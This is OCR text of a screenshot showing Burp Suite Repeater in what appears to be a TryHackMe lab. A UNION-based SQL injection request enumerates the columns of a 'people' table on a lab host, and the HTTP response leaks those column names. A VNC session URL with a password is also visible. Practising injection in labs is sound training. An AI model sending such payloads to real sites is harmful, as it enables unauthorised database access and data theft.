 https://vnc.tryhackme.tech/index.html?host=reverse-proxy-eu-west-1.tryhackme.com&password=ec866d64813141a0&proxyIP...
Update
Applications Places System Thu 25 Sep, 12:33 AttackBox IP:10.10.117.242
Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
2 × +
Send Cancel < > Target: http://10.10.89.50 HTTP/1
Request
Pretty Raw Hex \n
1 GET /about/0 UNION
ALL SELECT group_concat(column_name),null,null,null,null FROM information_schema.columns
WHERE table_name="people" HTTP/1.1
2 Host: 10.10.89.50
3 Accept-Language: en-GB,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 25 Sep 2025 11:33:26 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Front-End-Https: on
7 Content-Length: 3464
8
9 <!DOCTYPE html>
10 <html lang=en>
11 <head>
12 <title>
About | id,firstName,lastName,pfpLink,role,shortRole,bio,notes None
</title>
13 <meta charset=utf-8>
14 <meta name=viewport content="width=device-width, initial-scale=1.0">
15 <link rel="icon" type="image/x-icon" href="/assets/favicon.ico">
16 <link href="/assets/css/bootstrap-icons.css" rel="stylesheet">
17 <link href="/assets/css/styles.css" rel="stylesheet">
18 <link href=/assets/css/person.css rel="stylesheet" type="text/css">
19 </head>
20 <body class="d-flex flex-column h-100">
21 <main class="flex-shrink-0">
Search 0 highlights
Inspector
Notes
Done 3,658 bytes | 5 millis
Event log All issues Memory: 164.6MB